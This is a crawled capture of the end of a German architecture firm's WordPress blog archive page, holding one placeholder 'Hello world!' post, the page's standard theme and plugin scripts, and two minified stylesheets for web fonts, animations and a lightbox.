</div>
</div>
</div>
<div id="page_caption" class="   ">
<div class="page_title_wrapper">
<div class="page_title_inner ">
<h1 >Blog Archives</h1>
</div>
</div>
</div>
<div id="page_content_wrapper" class=" ">    
<div class="inner">
<div class="inner_wrapper">
<div class="sidebar_content">
<div id="post-1" class="post-1 post type-post status-publish format-standard hentry category-uncategorized">
<div class="post_wrapper">
<div class="post_content_wrapper">
<div class="post_header">
<div class="post_header_title">
<div class="post_info_cat">
<a href="https://radon-architektur.com/category/uncategorized/">Uncategorized</a>
</div>
<h5><a href="https://radon-architektur.com/hello-world/" title="Hello world!">Hello world!</a></h5>
<hr class="title_break"/>
<div class="post_detail">
<span class="post_info_date">
Mai 10, 2016				    		</span>
</div>
</div>
</div>
<br class="clear"/>
<div class="post_button_wrapper">
<a class="readmore" href="https://radon-architektur.com/hello-world/">Continue Reading</a>
</div>
</div>
</div>
</div>
<br class="clear"/>
</div>
<div class="sidebar_wrapper">
<div class="sidebar_top"></div>
<div class="sidebar">
<div class="content">
</div>
</div>
<br class="clear"/>
<div class="sidebar_bottom"></div>
</div>
<br class="clear"/>
</div>
</div>  
<br class="clear"/><br/>
</div>
<div class="footer_bar   noborder">
<div class="footer_bar_wrapper ">
<div class="social_wrapper">
<ul>
</ul>
</div>
<div id="copyright">© Copyright Photography Theme Demo - Theme by ThemeGoods</div><br class="clear"/>	    
<a id="toTop"><i class="fa fa-angle-up"></i></a>
</div>
</div>
</div>
<div id="overlay_background">
</div>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/photography_localGoogleFonts\/*","\/wp-content\/themes\/photography\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="text/javascript">
var c = document.body.className;
c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
document.body.className = c;
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://radon-architektur.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//radon-architektur.com/wp-content/cache/wpfc-minified/qkvesccy/h9lso.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://radon-architektur.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://radon-architektur.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://radon-architektur.com/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script type="text/javascript" id="nsc_bar_nice-cookie-consent_js-js-after">
/* <![CDATA[ */
window.addEventListener("load",function(){  window.cookieconsent.initialise({"content":{"deny":"Ablehnen","dismiss":"Verstanden","allow":"Erlauben","link":"Mehr erfahren","href":"https:\/\/radon-architektur.com\/datenschutzerklaerung\/","message":"Diese Webseite verwendet Cookies, um die bestmögliche Benutzererfahrung zu ermöglichen.","savesettings":"Einstellungen speichern"},"type":"opt-in","palette":{"popup":{"background":"#000","text":"#fff"},"button":{"background":"#fff","text":"#000","border":""},"switches":{"background":"","backgroundChecked":"","switch":"","text":""}},"position":"bottom-right","theme":"block","cookietypes":[{"label":"Technical","checked":"checked","disabled":"disabled","cookie_suffix":"tech"},{"label":"Marketing","checked":"","disabled":"","cookie_suffix":"marketing"}],"revokable":false,"setDiffDefaultCookiesFirstPV":"0","blockScreen":"1","cookie":{"name":"cookieconsent_status","domain":"","expiryDays":"365"}})});
/* ]]> */
</script>
<script type="text/javascript" src="https://radon-architektur.com/wp-content/themes/photography/js/imagesloaded.pkgd.js" id="photography-imagesloaded-js"></script>
<script type="text/javascript" src="https://radon-architektur.com/wp-content/themes/photography/js/jquery.requestAnimationFrame.js" id="photography-jquery-requestanimationframe-js-js"></script>
<script type="text/javascript" src="https://radon-architektur.com/wp-content/themes/photography/js/jquery.mousewheel.min.js" id="photography-jquery-mousewheel-min-js-js"></script>
<script type="text/javascript" src="https://radon-architektur.com/wp-content/themes/photography/js/jquery.easing.js" id="photography-jquery-easing-js-js"></script>
<script type="text/javascript" src="https://radon-architektur.com/wp-content/themes/photography/js/waypoints.min.js" id="photography-waypoints-min-js-js"></script>
<script type="text/javascript" src="https://radon-architektur.com/wp-content/themes/photography/js/jquery.tooltipster.min.js" id="photography-jquery-tooltipster-min-js-js"></script>
<script type="text/javascript" src="https://radon-architektur.com/wp-content/themes/photography/js/hw-parallax.js" id="photography-hw-parallax-js-js"></script>
<script type="text/javascript" src="https://radon-architektur.com/wp-content/themes/photography/js//modulobox/modulobox.js" id="photography-modulobox-modulobox-js-js"></script>
<script type="text/javascript" src="https://radon-architektur.com/wp-content/themes/photography/js/custom_plugins.js" id="photography-custom_plugins-js-js"></script>
<script type="text/javascript" src="https://radon-architektur.com/wp-content/themes/photography/js/custom.js" id="photography-custom-js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radon-architektur.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/radon-architektur.com\/wp-admin\/admin-ajax.php","nonce":"091fd6d1f8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/radon-architektur.com\/hello-world\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radon-architektur.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 3.255 seconds, on November 25, 2025 @ 6:52 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://radon-architektur.com/wp-content/cache/wpfc-minified/7il2rq8k/h9lso.css
body_size: 386
content:
@font-face {
font-family: 'Hind';
font-style: normal;
font-weight: 300;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/hind-v16-latin-300.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/hind-v16-latin-300.woff) format('woff'); } @font-face {
font-family: 'Hind';
font-style: normal;
font-weight: 400;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/hind-v16-latin-regular.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/hind-v16-latin-regular.woff) format('woff'); } @font-face {
font-family: 'Hind';
font-style: normal;
font-weight: 600;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/hind-v16-latin-600.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/hind-v16-latin-600.woff) format('woff'); } @font-face {
font-family: 'Hind';
font-style: normal;
font-weight: 700;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/hind-v16-latin-700.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/hind-v16-latin-700.woff) format('woff'); } @font-face {
font-family: 'Montserrat';
font-style: italic;
font-weight: 400;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/montserrat-v25-latin-italic.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/montserrat-v25-latin-italic.woff) format('woff'); } @font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 300;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/montserrat-v25-latin-300.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/montserrat-v25-latin-300.woff) format('woff'); } @font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/montserrat-v25-latin-regular.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/montserrat-v25-latin-regular.woff) format('woff'); } @font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/montserrat-v25-latin-600.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/montserrat-v25-latin-600.woff) format('woff'); } @font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 700;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/montserrat-v25-latin-700.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/montserrat-v25-latin-700.woff) format('woff'); } @font-face {
font-family: 'Raleway';
font-style: normal;
font-weight: 400;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/raleway-v28-latin-regular.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/raleway-v28-latin-regular.woff) format('woff'); } @font-face {
font-family: 'Raleway';
font-style: normal;
font-weight: 500;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/raleway-v28-latin-500.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/raleway-v28-latin-500.woff) format('woff'); } @font-face {
font-family: 'Raleway';
font-style: normal;
font-weight: 700;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/raleway-v28-latin-700.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/raleway-v28-latin-700.woff) format('woff'); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 100;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-100.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-100.woff) format('woff'); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 100;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-100italic.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-100italic.woff) format('woff'); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 300;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-300.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-300.woff) format('woff'); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 300;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-300italic.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-300italic.woff) format('woff'); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-regular.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-regular.woff) format('woff'); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 400;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-italic.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-italic.woff) format('woff'); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 500;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-500.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-500.woff) format('woff'); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 500;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-500italic.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-500italic.woff) format('woff'); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 700;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-700.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-700.woff) format('woff'); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 700;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-700italic.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-700italic.woff) format('woff'); } @font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 900;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-900.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-900.woff) format('woff'); } @font-face {
font-family: 'Roboto';
font-style: italic;
font-weight: 900;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-900italic.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-v30-latin-900italic.woff) format('woff'); } @font-face {
font-family: 'Roboto Slab';
font-style: normal;
font-weight: 100;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-100.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-100.woff) format('woff'); } @font-face {
font-family: 'Roboto Slab';
font-style: normal;
font-weight: 200;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-200.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-200.woff) format('woff'); } @font-face {
font-family: 'Roboto Slab';
font-style: normal;
font-weight: 300;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-300.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-300.woff) format('woff'); } @font-face {
font-family: 'Roboto Slab';
font-style: normal;
font-weight: 400;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-regular.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-regular.woff) format('woff'); } @font-face {
font-family: 'Roboto Slab';
font-style: normal;
font-weight: 500;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-500.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-500.woff) format('woff'); } @font-face {
font-family: 'Roboto Slab';
font-style: normal;
font-weight: 600;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-600.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-600.woff) format('woff'); } @font-face {
font-family: 'Roboto Slab';
font-style: normal;
font-weight: 700;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-700.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-700.woff) format('woff'); } @font-face {
font-family: 'Roboto Slab';
font-style: normal;
font-weight: 800;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-800.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-800.woff) format('woff'); } @font-face {
font-family: 'Roboto Slab';
font-style: normal;
font-weight: 900;
src: local(''),
url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-900.woff2) format('woff2'), url(//radon-architektur.com/wp-content/themes/fonts/roboto-slab-v24-latin-900.woff) format('woff'); }

--- FILE ---
content_type: text/css
request_url: https://radon-architektur.com/wp-content/cache/wpfc-minified/epdhski0/h9lso.css
body_size: 8339
content:
@keyframes subNavIn{
from{
transform: translateX(180px);
-webkit-transform: translateX(180px);
opacity: 0;
}
to{
transform: translateX(0px);
-webkit-transform: translateX(0px);
opacity: 1;
}
}
@-webkit-keyframes subNavIn{
from{
transform: translateX(180px);
-webkit-transform: translateX(180px);
opacity: 0;
}
to{
transform: translateX(0px);
-webkit-transform: translateX(0px);
opacity: 1;
}
}
@keyframes subNavOut{
from{
transform: translateX(0px);
-webkit-transform: translateX(0px);
opacity: 1;
}
to{
transform: translateX(180px);
-webkit-transform: translateX(180px);
opacity: 0;
}
}
@-webkit-keyframes subNavOut{
from{
transform: translateX(0px);
-webkit-transform: translateX(0px);
opacity: 1;
}
to{
transform: translateX(180px);
-webkit-transform: translateX(180px);
opacity: 0;
}
}
@keyframes mainNavOut{
from{
transform: translateX(0px);
-webkit-transform: translateX(0px);
opacity: 1;
}
to{
transform: translateX(-180px);
-webkit-transform: translateX(-180px);
opacity: 0;
}
}
@-webkit-keyframes mainNavOut{
from{
transform: translateX(0px);
-webkit-transform: translateX(0px);
opacity: 1;
}
to{
transform: translateX(-180px);
-webkit-transform: translateX(-180px);
opacity: 0;
}
}
@keyframes mainNavIn{
from{
transform: translateX(-180px);
-webkit-transform: translateX(-180px);
opacity: 0;
}
to{
transform: translateX(0px);
-webkit-transform: translateX(0px);
opacity: 1;
}
}
@-webkit-keyframes mainNavIn{
from{
transform: translateX(-180px);
-webkit-transform: translateX(-180px);
opacity: 0;
}
to{
transform: translateX(0px);
-webkit-transform: translateX(0px);
opacity: 1;
}
}
.fadeIn{
animation-name: fadeIn;
-webkit-animation-name: fadeIn;	
animation-duration: 1s;	
-webkit-animation-duration: 1s;
animation-timing-function: ease-in-out;	
-webkit-animation-timing-function: ease-in-out;
-webkit-animation-fill-mode:forwards; 
-moz-animation-fill-mode:forwards;
animation-fill-mode:forwards;
visibility: visible !important;
display: inline-block !important;
}
@keyframes fadeIn {
0% {
transform: scale(1);
opacity: 0.0;		
}
100% {
transform: scale(1);
opacity: 1;
}		
}
@-webkit-keyframes fadeIn {
0% {
-webkit-transform: scale(1);
opacity: 0.0;		
}	
100% {
-webkit-transform: scale(1);
opacity: 1;
}		
}
.slideUp{
animation-name: slideUp;
-webkit-animation-name: slideUp;	
animation-duration: 0.5s;	
-webkit-animation-duration: 0.5s;
animation-timing-function: ease;	
-webkit-animation-timing-function: ease;
-webkit-animation-fill-mode:forwards; 
-moz-animation-fill-mode:forwards;
-ms-animation-fill-mode:forwards;
animation-fill-mode:forwards;
visibility: visible !important;	
}
@keyframes slideUp {
0% {
opacity: 0;
visibility: hidden;
transform: translateY(10%);
}
100% {
opacity: 1;
visibility: visible;
transform: translateY(0%);
}	
}
@-webkit-keyframes slideUp {
0% {
opacity: 0;
visibility: hidden;
-webkit-transform: translateY(10%);
}
100% {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0%);
}	
}
.slideUp2{
animation-name: slideUp2;
-webkit-animation-name: slideUp2;	
animation-duration: 0.2s;	
-webkit-animation-duration: 0.2s;
animation-timing-function: ease;	
-webkit-animation-timing-function: ease;
-webkit-animation-fill-mode:forwards; 
-moz-animation-fill-mode:forwards;
-ms-animation-fill-mode:forwards;
animation-fill-mode:forwards;
}
@keyframes slideUp2 {
0% {
opacity: 0;
transform: translateY(5%);
}
100% {
opacity: 1;
transform: translateY(0%);
}	
}
@-webkit-keyframes slideUp2 {
0% {
opacity: 0;
transform: translateY(5%);
}
100% {
opacity: 1;
transform: translateY(0%);
}	
}
.slideDown{
animation-name: slideDown;
-webkit-animation-name: slideDown;	
animation-duration: 1s;	
-webkit-animation-duration: 1s;
animation-timing-function: ease;	
-webkit-animation-timing-function: ease;	
visibility: visible !important;					
}
@keyframes slideDown {
0% {
opacity: 0;
transform: translateY(-100%);
}			
100% {
opacity: 1;
transform: translateY(0%);
}		
}
@-webkit-keyframes slideDown {
0% {
opacity: 0;
-webkit-transform: translateY(-100%);
}			
100% {
opacity: 1;
-webkit-transform: translateY(0%);
}	
}
.slideDown2{
animation-name: slideDown2;
-webkit-animation-name: slideDown2;	
animation-duration: 0.2s;	
-webkit-animation-duration: 0.2s;
animation-timing-function: ease;	
-webkit-animation-timing-function: ease;	
visibility: visible !important;
display: inline-block !important;				
}
@keyframes slideDown2 {
0% {
opacity: 0;
transform: translateY(-50%);
}			
100% {
opacity: 1;
transform: translateY(0%);
}		
}
@-webkit-keyframes slideDown {
0% {
opacity: 0;
-webkit-transform: translateY(-50%);
}			
100% {
opacity: 1;
-webkit-transform: translateY(0%);
}	
}
.bigEntrance{
animation-name: bigEntrance;
-webkit-animation-name: bigEntrance;	
animation-duration: 1s;	
-webkit-animation-duration: 1s;
animation-timing-function: ease-out;	
-webkit-animation-timing-function: ease-out;
visibility: visible !important;			
}
@keyframes bigEntrance {
0% {
transform: scale(0.5);
opacity: 0.5;
}
30% {
transform: scale(1.03);		
opacity: 1 !important;
}
45% {
transform: scale(0.98);
opacity: 1 !important;
}
60% {
transform: scale(1.01);		
opacity: 1 !important;
}	
100% {
transform: scale(1);
opacity: 1 !important;
}		
}
@-webkit-keyframes bigEntrance {
0% {
-webkit-transform: scale(0.5);
opacity: 0.5;
}
30% {
-webkit-transform: scale(1.03);		
opacity: 1 !important;
}
45% {
-webkit-transform: scale(0.98);
opacity: 1 !important;
}
60% {
-webkit-transform: scale(1.01);		
opacity: 1 !important;
}	
100% {
-webkit-transform: scale(1);
opacity: 1 !important;
}				
}
.slideLeft{
animation-name: slideLeft;
-webkit-animation-name: slideLeft;	
animation-duration: 0.7s;	
-webkit-animation-duration: 0.7s;
animation-timing-function: ease;	
-webkit-animation-timing-function: ease;		
visibility: visible !important;	
}
@keyframes slideLeft {
0% {
transform: translateX(10%);
opacity: 0;
}		
100% {
transform: translateX(0%);
opacity: 1 !important;
}
}
@-webkit-keyframes slideLeft {
0% {
-webkit-transform: translateX(10%);
opacity: 0;
}			
100% {
-webkit-transform: translateX(0%);
opacity: 1 !important;
}
}
.slideRight{
animation-name: slideRight;
-webkit-animation-name: slideRight;	
animation-duration: 0.7s;	
-webkit-animation-duration: 0.7s;
animation-timing-function: ease;	
-webkit-animation-timing-function: ease;		
visibility: visible !important;	
}
@keyframes slideRight {
0% {
opacity: 0;
transform: translateX(-10%);
}		
100% {
transform: translateX(0%);
opacity: 1 !important;
}	
}
@-webkit-keyframes slideRight {
0% {
opacity: 0;
-webkit-transform: translateX(-10%);
}		
100% {
-webkit-transform: translateX(0%);
opacity: 1 !important;
}
}.mobx-holder {
position: fixed;
overflow: hidden;
z-index: 99999;
width: 100%;
height: 100%;
left: 0;
top: 0;
visibility: hidden;
opacity: 0;
will-change: opacity, visibility;
box-sizing: border-box;
-ms-touch-action: none;
touch-action: none;
pointer-events: none;
-webkit-text-size-adjust: 100%;
-webkit-backface-visibility: hidden;
font-family: Arial, Helvetica, sans-serif;
-webkit-transition: opacity .4s ease; transition: opacity .4s ease, visibility .4s ease;
}
.mobx-holder:-webkit-full-screen {
background-color: transparent;
}
.mobx-holder * {
box-sizing: border-box;
}
.mobx-holder svg {
pointer-events: none;
}
.mobx-open {
pointer-events: auto;
visibility: visible;
opacity: 1;
}
.mobx-rtl {
direction: rtl;
}
.mobx-slider {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: 1;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
-ms-touch-action: none;
touch-action: none;
-webkit-transition: opacity 0.45s ease;
transition: opacity 0.45s ease;
}
.mobx-hide {
opacity: 0;
-webkit-transition: none;
transition: none;
}
.mobx-overlay {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
will-change: opacity;
transform: translateZ(0);
background-color: #000000;
}
.mobx-ui:after {
position: absolute;
content: "";
left: 0;
top: 0;
right: 0;
bottom: 0;
opacity: 0;
visibility: hidden;
will-change: opacity;
background: rgba(0,0,0,0.4);
-webkit-transition: opacity 0.25s ease-out, visibility 0.25s ease-out;
transition: opacity 0.25s ease-out, visibility 0.25s ease-out;
}
.mobx-open-tooltip .mobx-ui:after {
opacity: 1;
visibility: visible;	
} .mobx-video:before,
.mobx-video:after,
.mobx-thumb-video:after,
.mobx-ui button,
.mobx-share-tooltip *:after {
background-image: url(//radon-architektur.com/wp-content/themes/photography/js/icons/modulobox.svg);
background-repeat: no-repeat;
background-color: transparent;
} .mobx-top-bar {
position: absolute;
left: 0;
top: 0;
width: 100%;
will-change: transform;
background-color: rgba(0,0,0,0.4);
-webkit-transform: translateY(0);
transform: translateY(0);
-webkit-transition: -webkit-transform 0.25s ease-in-out;
transition: transform 0.25s ease-in-out;
}
.mobx-idle .mobx-top-bar,
.mobx-will-close .mobx-top-bar,
.mobx-holder:not(.mobx-open) .mobx-top-bar {
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
} .mobx-bottom-bar {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
will-change: transform;
background-color: rgba(0,0,0,0.4);
-webkit-transform: translateY(0);
transform: translateY(0);
-webkit-transition: -webkit-transform 0.25s ease-in-out;
transition: transform 0.25s ease-in-out;
}
.mobx-panzoom .mobx-bottom-bar,
.mobx-will-close .mobx-bottom-bar,
.mobx-holder:not(.mobx-open) .mobx-bottom-bar {
-webkit-transform: translateY(100%);
transform: translateY(100%);
} .mobx-caption {
position: relative;
display: block;
width: 100%;
padding: 0;
margin: 0;
pointer-events: none;
}
.mobx-caption-inner {
max-width: 420px;
margin: 0 auto;
pointer-events: auto;
cursor: default;
}
.mobx-title {
position: relative;
display: block;
margin: 0;
padding: 14px 10px 12px;
font-size: 13px;
line-height: 18px;
font-weight: normal;
text-align: center;
color: #eeeeee;
}
.mobx-desc {
position: relative;
display: block;
margin: 0;
padding: 14px 10px 12px;
font-size: 12px;
line-height: 16px;
font-weight: normal;
text-align: center;
color: #bbbbbb;
}
.mobx-title + .mobx-desc {
margin: -6px 0 0 0;
padding: 0 10px 10px;
} .mobx-item,
.mobx-item-inner {
position: absolute;
display: block;
overflow: hidden;
left: 0;
top: 0;
bottom: 0;
width: 100%;
text-align: center;
touch-action: none;
transform: translate3d(0,0,0);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-transform-origin: center;
transform-origin: center;
}
.mobx-item-inner {
-webkit-overflow-scrolling: touch;
overflow: auto;
}
.mobx-img,
.mobx-panzoom .mobx-item {
cursor: move; cursor: grab;
cursor: -webkit-grab;
}
.mobx-dragging .mobx-item * {
cursor: grabbing;
cursor: -webkit-grabbing;
}
.mobx-img,
.mobx-html,
.mobx-video,
.mobx-iframe,
.mobx-error {
position: absolute;
display: block;
height: 0;
width: 0;
max-width: none;
padding: 0;
margin: 0;
opacity: 0;
will-change: opacity;
visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
transform: translate3d(0,0,0);
-webkit-transition: opacity 0.35s ease;
transition: opacity 0.35s ease;
}
.mobx-media-loaded {
opacity: 1;
visibility: visible;
}
.mobx-error,
.mobx-html-inner {
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
}
.mobx-error {
width: 100%;
height: auto;
padding: 20px 60px;
color: #bbbbbb;
pointer-events: none;
text-align: center;
}
.mobx-html {
pointer-events: none;
}
.mobx-html-inner {
position: relative;
display: inline-block;
overflow: auto;
width: auto;
height: auto;
max-width: 100%;
max-height: 100%;
margin: 0 auto;
pointer-events: auto;
} .mobx-video {
cursor: pointer;
background: rgba(255,255,255,0.1);
background-size: cover;
background-repeat: no-repeat;
background-position: center;
}
.mobx-video.mobx-playing {
background: none;
background-image: none !important;
}
.mobx-video:before,
.mobx-video:after {
position: absolute;
content: "";
top: 50%;
left: 50%;
width: 80px;
height: 80px;
padding: 0;
margin: -44px 0 0 -44px;
border: 4px solid #fff;
border-radius: 100%;
background-size: 175px;
background-position: 28px -414px;
box-sizing: content-box;
}
.mobx-video.mobx-loading:before {
border-color: transparent;
}
.mobx-video:after {
opacity: 0;
visibility: hidden;
background-image: none;
background-color: transparent;
border-color: transparent;
border-left-color: #fff;
}
.mobx-video.mobx-loading:after {
opacity: 1;
visibility: visible;
-webkit-animation: mobx-load 1.1s infinite linear;
animation: mobx-load 1.1s infinite linear;	
}
